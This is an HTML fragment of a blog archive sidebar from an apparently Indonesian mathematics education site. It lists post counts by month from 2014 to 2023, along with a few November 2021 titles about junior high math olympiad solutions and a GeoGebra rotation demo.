<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_18.html'>PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA /...</a></li>
<li><a href='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html'>PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/K...</a></li>
<li><a href='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_14.html'>PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/K...</a></li>
<li><a href='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp.html'>PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/K...</a></li>
<li><a href='https://www.danlajanto.com/2021/11/demo-rotasi-dengan-geogebra.html'>DEMO ROTASI DENGAN GEOGEBRA | TRANSFORMASI GEOMETRI</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(228)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
